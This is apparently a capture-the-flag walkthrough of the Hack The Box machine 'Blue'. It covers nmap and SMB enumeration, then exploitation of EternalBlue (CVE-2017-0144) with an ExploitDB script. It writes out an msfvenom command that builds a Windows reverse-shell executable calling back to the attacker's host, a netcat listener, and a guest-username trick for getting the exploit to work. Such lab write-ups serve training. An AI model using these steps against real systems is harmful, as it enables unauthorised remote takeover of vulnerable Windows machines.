The hack the box machine “Blue” is an easy machine which could be considered as one of the simplest machines on hack the box. Exploiting this machine only requires knowledge about EternalBlue, a dangerous exploit which has been utilized in various ransomwares after being leaked by the hacker group Shadow Brokers.  We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.40. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that ports corresponding to SMB and Microsoft RPC are open.  One of the first things to do when discovering that SMB is available, is to enumerate SMB shares. This can be performed using nmap’s scripting engine by executing nmap 10.10.10.40 -p 139,445 --script=smb-enum*, as demonstrated below. Note that the -p flag is used to specify that we only want to interact with the SMB ports and that the --script flag is used to specify what scripts to execute. In our case, we specify that all scripts starting with the string smb-enum should be used.

From the output of the command, we can see that we have access to 5 different shares. The names of default shares always end with the $ character and are usually not interesting for us as attackers. The other two, however, might contain interesting information. We can check what files they contain using smbclient as demonstrated below. However, they do not appear to contain anything useful.

Another thing to check for when pentesting SMB, is SMB related vulnerabilites. This can be performed using nmap by executing nmap 10.10.10.40 -p 139,445 --script=smb-vuln*, as demonstrated below.

From the output of the command, we can see that nmap discovers that the host is vulnerable to CVE-2017-0144 which is the famous EternalBlue vulnerability. The next step is to locate an exploit for this vulnerability. A good source for finding exploits is ExploitDB. If we search on google for exploits related to EternalBlue and ExploitDB, we can find a relevant exploit, as can be seen below.

At the top of the exploit script, we can find some comments which include a link to a script named “mysmb.py”. This script is needed for the exploit to work and can also be downloaded with wget as shown below. Note that an empty username and password is set using the USERNAME and PASSWORD variables. Sometimes, these aren’t required since the target might be configured to allow null sessions.

The exploit expects a target IP as a command line argument. Then, it exploits the target and executes the code in its smb_pwn function shown below.

We can change the content of this function to upload and execute a reverse shell payload as demonstrated below. This code uploads and executes a file named “rs.exe”. The next step is to generate this file.

A reverse shell executable can be generated with msfvenom by executing msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=443 -f exe -o rs.exe. The -p flag selects the payload windows/shell_reverse_tcp which is a payload that connects back to us on a specific port, providing us with a shell. This payload is stageless and we can thus simply listen for a connection using a netcat listener. The LHOST and LPORT parameters specifiy our IP address and the port we want the target to connect to. In our case, we choose port 443 since it is usually used for HTTPS traffic and thus traffic to this port might look less suspicious than a random port. Finally, the -f flag is used to specify that we want to output the payload as a Portable Excecutable and the -o flag specifies the output file rs.exe.

Next, we start a netcat listener by executing nc -lvnp 443. Then, we launch the exploit by executing python 42315.py 10.10.10.40. Note that we use python instead of python3 since this exploit was written in python2 and not python3.

As can be seen above, the exploit fails to find a named pipe. We can try to add more named pipes to the script since it has a hard coded list of named pipes to try. Another alternative is to provide the exploit with credentials using the two variables named “USERNAME” and “PASSWORD” which we saw earlier. Some Windows systems allow SMB access for anonymous users using a guest account with a blank password. As such, we could try to change the value of the USERNAME parameter as shown below.

Once we have specified a username in the exploit, we reexecute it.

After a couple of seconds, our listener receives a connection from the target and we obtain a shell as SYSTEM!